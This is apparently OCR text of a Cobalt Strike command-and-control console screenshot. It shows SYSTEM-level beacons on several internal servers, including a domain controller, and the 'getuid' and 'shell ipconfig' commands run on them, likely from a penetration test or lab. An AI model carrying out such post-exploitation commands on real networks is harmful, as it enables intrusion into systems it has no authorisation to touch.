 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
SYSTEM *
12SERVER-EX13 @ 4700
SYSTEM *
12SERVER-BT @ 5632
SYSTEM *
12SERVER-REDIS @ 792
SYSTEM *
12SERVER-DC @ 3660
事件日志 X 监听器 X 密码凭证 X 代理转发 X 下载列表 X
Beacon 10.10.12.209@4700 X Beacon 10.10.11.133@792 X Beacon 10.10.12.201@3660 X
[+] established link to parent beacon: 10.10.11.133
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.11.132@5632]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4c16:d7c8:bced:b581%12
IPv4 地址 . . . . . . . . . . . . . : 10.10.12.201
子网掩码 : 255.255.255.0
[12SERVER-DC] SYSTEM */3660 last: 72ms
beacon>